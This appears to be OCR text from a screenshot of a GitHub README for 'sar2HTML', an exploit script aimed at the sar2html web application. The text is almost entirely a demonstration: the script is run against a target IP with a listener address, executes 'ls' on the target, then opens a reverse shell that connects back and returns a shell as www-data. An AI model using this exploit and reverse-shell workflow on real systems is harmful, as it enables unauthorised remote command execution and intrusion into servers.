 https://github.com/AssassinUKG/sar2HTML
.. Guía de seguimiento ... curso ciber google Serie de eventos | Mic... CIBERSEGURIDAD
README
ReverseShell
$ ./sar2htmlshell.py -ip 192.168.1.171 -rip 192.168.1.123:9999 -pe sar2HTML
sar2HTML
The Host Appears Vunerable, Running a basic shell ...
Enter: 'rs session' for a ReverseShell
$\cmd> ls
------- Results -------
LICENSE
index.php
sar2html
sarDATA
sarFILE
$\cmd> rs session
Running shell....
Properties constructor called
Shell No.1
File Actions Edit View Help
listening on [any] 9999 ...
connect to [192.168.1.123] from (UNKNOWN) [192.168.1.171] 44282
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$